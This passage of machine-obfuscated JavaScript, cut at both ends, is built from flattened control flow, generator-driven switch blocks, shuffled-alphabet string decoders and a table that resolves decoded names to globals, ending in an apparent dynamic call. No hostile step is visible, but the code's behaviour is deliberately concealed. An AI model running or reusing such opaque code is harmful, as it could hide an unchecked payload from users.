x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x48]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x49]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x49]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[-BhoZHxQ[0x49]]++){HX1qEio[-BhoZHxQ[0x18]]=HX1qEio[BhoZHxQ[0x47]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[-BhoZHxQ[0x49]]]);if(HX1qEio[-BhoZHxQ[0x18]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x48]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x48]]=HX1qEio[-BhoZHxQ[0x18]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x48]]+=HX1qEio[-BhoZHxQ[0x18]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[-BhoZHxQ[0x48]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[-BhoZHxQ[0x48]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x48]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x48]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[-BhoZHxQ[0x48]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function tv2Bjh(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}return tv2Bjh(BhoZHxQ[0x4a])}}function comAPmF(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x40]]=\"\\x4e\\x2e\\x57\\x58\\x34\\x46\\x22\\x6d\\x60\\x78\\x70\\x4a\\x4c\\x35\\x72\\x77\\x32\\x37\\x56\\x67\\x36\\x7b\\x2b\\x39\\x48\\x65\\x52\\x3d\\x69\\x24\\x44\\x2c\\x7d\\x41\\x68\\x54\\x26\\x3e\\x2f\\x74\\x23\\x5a\\x28\\x2a\\x21\\x79\\x33\\x73\\x64\\x29\\x75\\x5d\\x3c\\x47\\x38\\x5f\\x31\\x42\\x5e\\x63\\x7a\\x3f\\x76\\x5b\\x45\\x51\\x25\\x50\\x66\\x49\\x40\\x61\\x3b\\x6f\\x59\\x30\\x6c\\x7c\\x6e\\x3a\\x7e\\x6a\\x55\\x4d\\x53\\x43\\x4b\\x4f\\x62\\x6b\\x71\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x4b]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x4c]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x4d]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0x4b]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x40]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x4d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x4d]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x4d]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[-BhoZHxQ[0x4d]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[0x4d]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x4c]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x4d]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x4d]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x4c]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[-BhoZHxQ[0x4d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x4c]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}switch(HX1qEio[BhoZHxQ[0x2]]){case qHu5lE(BhoZHxQ[0x50])+BhoZHxQ[0x27]:return X9GCwI[qHu5lE(BhoZHxQ[0x51])];case qHu5lE(BhoZHxQ[0x28])+BhoZHxQ[0x35]:return X9GCwI[qHu5lE(BhoZHxQ[0x22])];case qHu5lE(BhoZHxQ[0x52])+BhoZHxQ[0x15a]:return X9GCwI[qHu5lE(BhoZHxQ[0x12])];case qHu5lE(BhoZHxQ[0x53]):return X9GCwI[qHu5lE(BhoZHxQ[0x54])+\"\\u0057\"];case qHu5lE(BhoZHxQ[0x55])+BhoZHxQ[0x7f]:return X9GCwI[qHu5lE(BhoZHxQ[0x56])+qHu5lE(BhoZHxQ[0x57])+qHu5lE(BhoZHxQ[0x1f])];case qHu5lE(BhoZHxQ[0x58])+BhoZHxQ[0x19d]:return X9GCwI[qHu5lE(BhoZHxQ[0x56])+qHu5lE(BhoZHxQ[0x59])+qHu5lE(BhoZHxQ[0x5a])];case qHu5lE(BhoZHxQ[0x5b]):return X9GCwI[qHu5lE(BhoZHxQ[0x5c])+qHu5lE(BhoZHxQ[0x5d])];case qHu5lE(BhoZHxQ[0x5e]):return X9GCwI[qHu5lE(BhoZHxQ[0x5f])];case qHu5lE(BhoZHxQ[0x60]):return X9GCwI[qHu5lE(BhoZHxQ[0x61])];case qHu5lE(BhoZHxQ[0x62]):return X9GCwI[qHu5lE(BhoZHxQ[0x39])];case qHu5lE(BhoZHxQ[0x63])+BhoZHxQ[0x6f]:return X9GCwI[qHu5lE(BhoZHxQ[0x11])];case qHu5lE(BhoZHxQ[0x64])+BhoZHxQ[0x13]:return X9GCwI[qHu5lE(BhoZHxQ[0x23])+BhoZHxQ[0x9e]];case qHu5lE(BhoZHxQ[0x65]):return X9GCwI[qHu5lE(BhoZHxQ[0x66])];case qHu5lE(BhoZHxQ[0x67])+BhoZHxQ[0x1e7]:return X9GCwI[qHu5lE(BhoZHxQ[0x68])+qHu5lE(BhoZHxQ[0x6])];case qHu5lE(BhoZHxQ[0x69]):return X9GCwI[qHu5lE(BhoZHxQ[0x6a])+BhoZHxQ[0x1f9]];case qHu5lE(BhoZHxQ[0x18]):return X9GCwI[qHu5lE(BhoZHxQ[0x6b])+\"\\u004f\"];case qHu5lE(BhoZHxQ[0x6c]):return X9GCwI[qHu5lE(BhoZHxQ[0x6d])+qHu5lE(BhoZHxQ[0x6e])];case qHu5lE(BhoZHxQ[0x5])+BhoZHxQ[0x6f]:return X9GCwI[qHu5lE(BhoZHxQ[0x70])];case qHu5lE(BhoZHxQ[0x71]):return X9GCwI[qHu5lE(BhoZHxQ[0x72])+BhoZHxQ[0x99]];case qHu5lE(BhoZHxQ[0x73])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0x74])+BhoZHxQ[0x4e]];case qHu5lE(BhoZHxQ[0x75]):return X9GCwI[qHu5lE(BhoZHxQ[0x76])];case qHu5lE(BhoZHxQ[0x48]):return X9GCwI[qHu5lE(BhoZHxQ[0x77])];case qHu5lE(BhoZHxQ[0x78])+\"\\u0041\":return X9GCwI[qHu5lE(BhoZHxQ[0x79])];case qHu5lE(BhoZHxQ[0x7a]):return X9GCwI[qHu5lE(BhoZHxQ[0x7b])];case qHu5lE(BhoZHxQ[0x7c]):return X9GCwI[qHu5lE(BhoZHxQ[0x7d])+\"\\x36\"];case qHu5lE(BhoZHxQ[0x7e])+BhoZHxQ[0x7f]:return X9GCwI[qHu5lE(BhoZHxQ[0x80])];case qHu5lE(BhoZHxQ[0x4c]):return X9GCwI[qHu5lE(BhoZHxQ[0x81])+\"\\u0075\"];case qHu5lE(BhoZHxQ[0x82]):return X9GCwI[qHu5lE(BhoZHxQ[0x83])];case qHu5lE(BhoZHxQ[0x84])+BhoZHxQ[0x35]:return X9GCwI[qHu5lE(BhoZHxQ[0x85])+BhoZHxQ[0xf1]];case qHu5lE(BhoZHxQ[0x86])+BhoZHxQ[0x197]:return X9GCwI[qHu5lE(BhoZHxQ[0x87])];case qHu5lE(BhoZHxQ[0x88])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0x89])];case qHu5lE(BhoZHxQ[0x8a]):return X9GCwI[qHu5lE(BhoZHxQ[0x8b])];case qHu5lE(BhoZHxQ[0x8c]):return X9GCwI[qHu5lE(BhoZHxQ[0x8d])];case qHu5lE(BhoZHxQ[0x8e]):return X9GCwI[qHu5lE(BhoZHxQ[0x8f])+\"\\u006e\\u0074\"];case qHu5lE(BhoZHxQ[0x90]):return X9GCwI[qHu5lE(BhoZHxQ[0x91])];case qHu5lE(BhoZHxQ[0x92]):return X9GCwI[qHu5lE(BhoZHxQ[0x93])];case qHu5lE(BhoZHxQ[0x94]):return X9GCwI[qHu5lE(BhoZHxQ[0x95])];case qHu5lE(BhoZHxQ[0x96]):return X9GCwI[qHu5lE(BhoZHxQ[0x97])+qHu5lE(BhoZHxQ[0x98])];case qHu5lE(BhoZHxQ[0x31])+BhoZHxQ[0x99]:return X9GCwI[qHu5lE(BhoZHxQ[0x9a])];case qHu5lE(BhoZHxQ[0x9b]):return X9GCwI[qHu5lE(BhoZHxQ[0x9c])];case qHu5lE(BhoZHxQ[0x9d])+BhoZHxQ[0x9e]:return X9GCwI[qHu5lE(BhoZHxQ[0x9f])+BhoZHxQ[0x1c7]];case qHu5lE(BhoZHxQ[0xa0]):return X9GCwI[qHu5lE(BhoZHxQ[0xa1])+qHu5lE(BhoZHxQ[0xa2])];case qHu5lE(BhoZHxQ[0xa3])+BhoZHxQ[0xca]:return X9GCwI[qHu5lE(BhoZHxQ[0x24])+\"\\x65\\x64\"];case qHu5lE(BhoZHxQ[0xa4]):return X9GCwI[qHu5lE(BhoZHxQ[0xa5])];case qHu5lE(BhoZHxQ[0xa6])+BhoZHxQ[0x246]:return X9GCwI[qHu5lE(BhoZHxQ[0xa7])+\"\\u0042\"];case qHu5lE(BhoZHxQ[0x29])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0xa8])];case qHu5lE(BhoZHxQ[0xa9]):return X9GCwI[qHu5lE(BhoZHxQ[0xaa])]}}function zcEBD8(){}jlZwLnK(omAUtZr=comAPmF(vHvmcIv(BhoZHxQ[0xab]))[vHvmcIv(BhoZHxQ[0x32])](BhoZHxQ[0x7]),xQIaiW=void 0x0);function e6IbE_N(HX1qEio,fJQVJvM,qHu5lE,GNcUkW={[vHvmcIv(BhoZHxQ[0xac])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xad])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xae])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xaf])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb0])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb1])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0x20])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb2])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb3])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb4])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0x2c])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb5])]:BhoZHxQ[0x1]},caJq7vR,tv2Bjh,dFgIaJs,X9GCwI){if(!tv2Bjh){tv2Bjh=function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,tv2Bjh,dFgIaJs={vh4KRN:{}}){while(qHu5lE+GNcUkW+tv2Bjh!==-0xb6)with(dFgIaJs.F0E9sxZ||dFgIaJs)switch(qHu5lE+GNcUkW+tv2Bjh){case dFgIaJs.vh4KRN.UG3o5Q+0x15e:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[qHu5lE+-0x22]]]);case tv2Bjh-0x14:if(!(tv2Bjh==0xe1)){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=-0xba,GNcUkW+=-0xb6,tv2Bjh+=0x20c);break}case-0x6c:jlZwLnK([dFgIaJs.vh4KRN.C5rmXJ,dFgIaJs.vh4KRN.UG3o5Q]=[0xd5,-0xab],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=-0x1d,GNcUkW+=0x51,tv2Bjh+=0xf);break}else{jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x174,GNcUkW+=-0x1eb,tv2Bjh+=0x8e);break}case 0x11:jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.RtGm_2j,qHu5lE++,GNcUkW+=0x105,tv2Bjh+=-0x183);break;case-0x93:case-0x29:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0x66]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);default:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case GNcUkW-0x92:case 0xd3:case-0x12:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0x7]]];case 0x22:jlZwLnK([dFgIaJs.vh4KRN.C5rmXJ,dFgIaJs.vh4KRN.UG3o5Q]=[-0xe,0x64],dFgIaJs.F0E9sxZ=dFgIaJs.VObpSa,qHu5lE+=-0x14f,GNcUkW+=0x77);break;case qHu5lE!=-0x96&&qHu5lE- -0xa7:case 0x60:HX1qEio[BhoZHxQ[qHu5lE+0xea]]=BhoZHxQ[GNcUkW+0xf2];if(typeof BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+0xec]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x38,GNcUkW+=0x156,tv2Bjh+=-0x174);break}else{jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x1c9,GNcUkW+=-0xe6,tv2Bjh+=-0xf5);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x95,0x17,0x12).next().value);if(fJQVJvM){return qHu5lE}}}if(!caJq7vR){caJq7vR=function(HX1qEio){var fJQVJvM=\"\\x4f\\x37\\x31\\x30\\x36\\x22\\x23\\x25\\x34\\x5e\\x78\\x3f\\x24\\x28\\x56\\x4e\\x2f\\x2a\\x53\\x41\\x32\\x3c\\x7e\\x5a\\x42\\x64\\x4a\\x26\\x35\\x47\\x46\\x7c\\x59\\x21\\x48\\x2b\\x72\\x43\\x77\\x52\\x63\\x3d\\x2e\\x51\\x3e\\x67\\x6c\\x61\\x49\\x66\\x76\\x33\\x68\\x6a\\x71\\x5b\\x39\\x6d\\x5f\\x50\\x54\\x29\\x4b\\x2c\\x3a\\x44\\x69\\x70\\x55\\x75\\x60\\x45\\x79\\x38\\x73\\x40\\x6f\\x57\\x6e\\x6b\\x7b\\x7d\\x74\\x62\\x4d\\x58\\x7a\\x3b\\x65\\x4c\\x5d\",qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL;jlZwLnK(qHu5lE=\"\"+(HX1qEio||\"\"),GNcUkW=qHu5lE.length,caJq7vR=[],tv2Bjh=BhoZHxQ[0x2],dFgIaJs=BhoZHxQ[0x2],X9GCwI=-BhoZHxQ[0x4]);for(VpmAFkL=BhoZHxQ[0x2];VpmAFkL<GNcUkW;VpmAFkL++){var iwzpHja=fJQVJvM.indexOf(qHu5lE[VpmAFkL]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(X9GCwI<BhoZHxQ[0x2]){X9GCwI=iwzpHja}else{jlZwLnK(X9GCwI+=iwzpHja*BhoZHxQ[0x1e],tv2Bjh|=X9GCwI<<dFgIaJs,dFgIaJs+=(X9GCwI&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR.push(tv2Bjh&BhoZHxQ[0x1a]),tv2Bjh>>=BhoZHxQ[0xc],dFgIaJs-=BhoZHxQ[0xc])}while(dFgIaJs>BhoZHxQ[0x17]);X9GCwI=-BhoZHxQ[0x4]}}if(X9GCwI>-BhoZHxQ[0x4]){caJq7vR.push((tv2Bjh|X9GCwI<<dFgIaJs)&BhoZHxQ[0x1a])}return BGFMr_(caJq7vR)}}jlZwLnK(aJymklk(tv2Bjh),dFgIaJs=void 0x0,X9GCwI={[tv2Bjh(BhoZHxQ[0xb6])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={aqyJyc:{}},VpmAFkL){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==-0x9e)with(X9GCwI.xYghivl||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case 0x1e:case-0xc9:case caJq7vR- -0x11f:jlZwLnK([pvdoK2.QzQVX7i]=VpmAFkL,pvdoK2.aFtYmxs=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={bz0EFtd:{}}){while(caJq7vR+tv2Bjh+dFgIaJs!==-0xb)with(X9GCwI.sGM7uT3||X9GCwI)switch(caJq7vR+tv2Bjh+dFgIaJs){case 0x43:case X9GCwI.bz0EFtd.blU3Hr7+0x17:case 0x30:jlZwLnK(C6nE65k.push((yL1mQoT|kuAikw<<kz9U42Z)&BhoZHxQ[tv2Bjh+-0x4d]),X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=0x120,tv2Bjh+=0x5f,dFgIaJs+=-0x15f);break;default:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=-0xb2,X9GCwI.sGM7uT3=X9GCwI.T0NxMpQ,caJq7vR+=0xbb,tv2Bjh+=-0x1ad,dFgIaJs+=0x10d);break;case 0x2d:case-0xc:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=-0x64,bz0EFtd.QPKj9RP=\"\\u0039\\u0034\\u002b\\u005e\\u002e\\u007e\\u003d\\u007d\\u0033\\u005b\\u005f\\u002a\\u006e\\u0024\\u0029\\u003c\\u004d\\u0055\\u0061\\u0025\\u0041\\u0054\\u0060\\u007b\\u0046\\u005d\\u003a\\u0074\\u0026\\u0056\\u0065\\u0035\\u003e\\u0068\\u0075\\u0064\\u0073\\u004e\\u005a\\u004a\\u0070\\u006a\\u0063\\u0057\\u003f\\u0079\\u0030\\u0031\\u0048\\u0066\\u0032\\u007a\\u0077\\u0076\\u0038\\u0044\\u0058\\u0067\\u0053\\u0022\\u003b\\u002f\\u0072\\u0023\\u004f\\u0043\\u002c\\u0028\\u0078\\u0050\\u0040\\u0071\\u0045\\u0042\\u0052\\u0062\\u0069\\u007c\\u004b\\u0059\\u0037\\u0049\\u0021\\u006d\\u0036\\u006f\\u006c\\u0047\\u004c\\u0051\\u006b\",bz0EFtd.zXhuUn=\"\"+(pvdoK2.QzQVX7i||\"\"),bz0EFtd.ROui0vc=bz0EFtd.zXhuUn.length,bz0EFtd.C6nE65k=[],X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=0x35,tv2Bjh+=0x9f,dFgIaJs+=-0x17a);break;case tv2Bjh-0x7e:jlZwLnK(X9GCwI.bz0EFtd.yL1mQoT=BhoZHxQ[tv2Bjh+0x36],X9GCwI.bz0EFtd.kz9U42Z=BhoZHxQ[0x2],X9GCwI.bz0EFtd.kuAikw=-BhoZHxQ[tv2Bjh+0x38]);for(X9GCwI.bz0EFtd.Jzke_aO=BhoZHxQ[caJq7vR+-0x16];Jzke_aO<ROui0vc;Jzke_aO++){X9GCwI.bz0EFtd.UwQS0KG=QPKj9RP.indexOf(zXhuUn[Jzke_aO]);if(UwQS0KG===-BhoZHxQ[0x4])continue;if(kuAikw<BhoZHxQ[0x2]){kuAikw=UwQS0KG}else{jlZwLnK(kuAikw+=UwQS0KG*BhoZHxQ[0x1e],yL1mQoT|=kuAikw<<kz9U42Z,kz9U42Z+=(kuAikw&BhoZHxQ[0x34])>BhoZHxQ[tv2Bjh+0x49]?BhoZHxQ[caJq7vR+0x3]:BhoZHxQ[caJq7vR+0x4]);do{jlZwLnK(C6nE65k.push(yL1mQoT&BhoZHxQ[0x1a]),yL1mQoT>>=BhoZHxQ[tv2Bjh+0x40],kz9U42Z-=BhoZHxQ[0xc])}while(kz9U42Z>BhoZHxQ[0x17]);kuAikw=-BhoZHxQ[0x4]}}if(kuAikw>-BhoZHxQ[0x4]){jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,tv2Bjh+=0x81,dFgIaJs+=-0x4d);break}else{jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=-0x69,tv2Bjh+=0xfa,dFgIaJs+=-0xc);break}case-0xbb:case 0xc7:case X9GCwI.bz0EFtd.blU3Hr7+0xac:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=0x87,X9GCwI.sGM7uT3=X9GCwI.Q3VFzqX,tv2Bjh+=-0x48,dFgIaJs+=-0xb);break;case 0xee:case X9GCwI.bz0EFtd.blU3Hr7+-0x1a:jlZwLnK(C6nE65k.push((yL1mQoT|kuAikw<<kz9U42Z)&BhoZHxQ[0x1a]),X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=-0x69,tv2Bjh+=0x79,dFgIaJs+=0x41);break;case dFgIaJs- -0x75:return pvdoK2.C5SwWZ=!0x0,BGFMr_(C6nE65k);case X9GCwI.bz0EFtd.blU3Hr7+0x66:jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.Bfjdxm,caJq7vR+=0x34,tv2Bjh+=-0x148,dFgIaJs+=0x106);break}},pvdoK2.C5SwWZ=void 0x0,pvdoK2.hbU1FF=(0x1,pvdoK2.aFtYmxs)(-0x1d,-(tv2Bjh+0x36),0xe4).next().value);if(pvdoK2.C5SwWZ){jlZwLnK(X9GCwI.xYghivl=X9GCwI.pvdoK2,qHu5lE+=-0xbd,caJq7vR+=0xcc,tv2Bjh+=0x35,dFgIaJs+=-0x14c);break}else{jlZwLnK(X9GCwI.xYghivl=X9GCwI.pvdoK2,qHu5lE+=0x80,caJq7vR+=-0x60,tv2Bjh+=0x35,dFgIaJs+=-0x14c);break}case X9GCwI.aqyJyc.JcoMdk+-0x107:return;case qHu5lE- -0x65:case-0xbf:case-0xe6:X9GCwI.aqyJyc.M5aqB6m=comAPmF((0x1,Vm9ihGE)(BhoZHxQ[caJq7vR+0xed])+BhoZHxQ[0x6f])(comAPmF((0x1,Vm9ihGE)(BhoZHxQ[0xbc]))[(0x1,Vm9ihGE)(BhoZHxQ[caJq7vR+0x184])+(0x1,Vm9ihGE)(BhoZHxQ[0x33])](...fHlsyPT));return fJQVJvM=!0x0,M5aqB6m;case 0x6f:case tv2Bjh- -0xaa:case-0x48:jlZwLnK([X9GCwI.aqyJyc.yNwTXY,X9GCwI.aqyJyc.o0UHwT,X9GCwI.aqyJyc.JcoMdk]=[0x1e,-0x95,0x75],aqyJyc.Vm9ihGE=function(...qHu5lE){return GNcUkW(0x8b,0xde,0xd2,-0x23f,{aqyJyc:X9GCwI.aqyJyc,No2ziaf:{}},qHu5lE).next().value},aqyJyc.kxpmvNr=function(...qHu5lE){return GNcUkW(0xb,-0xef,0x9d,0x77,{aqyJyc:X9GCwI.aqyJyc,pvdoK2:{}},qHu5lE).next().value},aJymklk(aqyJyc.Vm9ihGE),X9GCwI.xYghivl=X9GCwI.aqyJyc,qHu5lE+=0xad,caJq7vR+=0xc9,tv2Bjh+=-0x1cc,dFgIaJs+=-0xa9);break;case qHu5lE-0x3e:jlZwLnK(X9GCwI.aqyJyc.mwh8lf=new(comAPmF((0x1,Vm9ihGE)(BhoZHxQ[tv2Bjh+0x2a1]))),X9GCwI.aqyJyc.fHlsyPT=mwh8lf[(0x1,Vm9ihGE)(BhoZHxQ[0xbb])](vDy9o7),X9GCwI.xYghivl=X9GCwI.aqyJyc,qHu5lE+=-0x92,tv2Bjh+=0xa3);break;case-0x97:case dFgIaJs-0x7e:return SL73qY;default:jlZwLnK([...No2ziaf.oOxsZC]=VpmAFkL,No2ziaf.RaaupVR=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs={cIhtm9J:{}}){while(caJq7vR+tv2Bjh!==0xc3)with(dFgIaJs.g4v25l||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0x36:case-0x50:default:return No2ziaf.hOynVap=!0x0,BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+0x10f]]];case dFgIaJs.cIhtm9J.fhpdwF+-0x117:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=-0x113,tv2Bjh+=0x9c);break;case tv2Bjh!=-0x55&&tv2Bjh- -0x6:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,tv2Bjh+=0xab);break;case caJq7vR-0x85:case 0xf5:case 0xd5:jlZwLnK([dFgIaJs.cIhtm9J.m0438g,dFgIaJs.cIhtm9J.fhpdwF]=[0xf0,0x8b],dFgIaJs.g4v25l=dFgIaJs.Blbb5N,caJq7vR+=-0x2e,tv2Bjh+=0x66);break;case caJq7vR- -0x89:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.wxQHZY,caJq7vR+=0x220,tv2Bjh+=-0xa8);break;case dFgIaJs.cIhtm9J.m0438g+0xb1:return No2ziaf.hOynVap=!0x0,BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0xf2]]]=(0x1,aqyJyc.kxpmvNr)(H0i_A_P[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0xf2]]]);case caJq7vR-0x1b:jlZwLnK([dFgIaJs.cIhtm9J.m0438g,dFgIaJs.cIhtm9J.fhpdwF]=[-0x77,0xc8],No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0x29]]=BhoZHxQ[0x4]);if(typeof BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0x27]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=0xcb,tv2Bjh+=-0x9f);break}else{jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=-0x136,tv2Bjh+=0x62);break}}},No2ziaf.hOynVap=void 0x0,No2ziaf.SL73qY=(0x1,No2ziaf.RaaupVR)(tv2Bjh+-0xa9,-0x1b).next().value);if(No2ziaf.hOynVap){jlZwLnK(X9GCwI.xYghivl=X9GCwI.No2ziaf,tv2Bjh+=-0x2b9,dFgIaJs+=0x296);break}else{jlZwLnK(X9GCwI.xYghivl=X9GCwI.No2ziaf,qHu5lE+=-0x6b,tv2Bjh+=-0x2b9,dFgIaJs+=0x296);break}case caJq7vR- 